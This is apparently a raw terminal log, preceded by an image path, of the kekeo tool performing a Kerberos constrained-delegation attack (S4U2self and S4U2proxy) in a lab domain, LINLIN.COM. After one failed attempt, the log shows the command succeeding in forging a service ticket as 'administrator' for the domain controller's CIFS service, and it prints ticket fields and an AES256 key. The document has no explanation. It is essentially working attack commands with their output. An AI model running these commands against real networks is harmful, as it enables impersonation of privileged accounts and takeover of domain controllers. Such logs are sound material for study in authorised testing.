 kekeo # tgs::s4u /tgt:TGT_win-02$@LINLIN.COM_krbtgt~linlin.com@LINLIN.COMLINLIN.
COM.kirbi /user:administrator /service:cifs/DC.LINLIN.COM
Ticket  : TGT_win-02$@LINLIN.COM_krbtgt~linlin.com@LINLIN.COMLINLIN.COM.kirbi
ERROR kull_m_kerberos_asn1_KrbCred_load ; kull_m_file_readData (0x00000002)
kekeo # tgs::s4u /tgt:TGT_win-02$@LINLIN.COM_krbtgt~linlin.com@LINLIN.COM.kirbi
/user:administrator /service:cifs/DC.LINLIN.COM
Ticket  : TGT_win-02$@LINLIN.COM_krbtgt~linlin.com@LINLIN.COM.kirbi
  [krb-cred]     S: krbtgt/linlin.com @ LINLIN.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: win-02$ @ LINLIN.COM
  [enc-krb-cred] S: krbtgt/linlin.com @ LINLIN.COM
  [enc-krb-cred] T: [2021/8/16 12:25:30 ; 2021/8/16 22:25:30] {R:2021/8/23 12:25
:30}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): bcdd7b611355c4dc63d60
03ea204d5b4323703eecdd2e5306b3d10f6e5731898
  [s4u2self]  administrator
[kdc] name: DC.linlin.com (auto)
[kdc] addr: 192.168.160.133 (auto)
  > Ticket in file 'TGS_administrator@LINLIN.COM_win-02$@LINLIN.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.LINLIN.COM